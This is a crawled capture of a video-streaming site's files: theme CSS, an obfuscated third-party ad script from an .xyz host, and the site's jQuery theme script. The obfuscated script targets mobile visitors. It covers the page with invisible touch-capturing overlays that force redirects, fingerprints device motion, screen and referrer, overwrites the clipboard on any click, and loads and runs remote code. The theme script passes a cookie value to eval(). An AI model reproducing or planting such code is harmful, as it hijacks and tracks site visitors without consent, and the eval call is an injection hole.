	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.data-overflow{ width:88%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22316kldxjjs.ywnrqpd.xyz:9569/hm/316?x=h5hgoz71xu&r=0&t=o7jkrmy1n7&v=1
body_size: 6788
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"s}K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@ss}KqqT7(m5T4OC2LmRT4gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@ss}KqqT7(mJ:7_:4CmRT4gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/@sCOJFhqdm(qL(mR2**no:@s(SR6TR0Ym(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@sCOJFhq)m(qL(mR2**no:@s(SR6TR0Ym(O^\"=\"R\"g\"hnhpO41}R_\"=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.ipianba.com/statics/js/stui_default.js?t=20251223
body_size: 1607
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/pianba.gif")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("b").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});
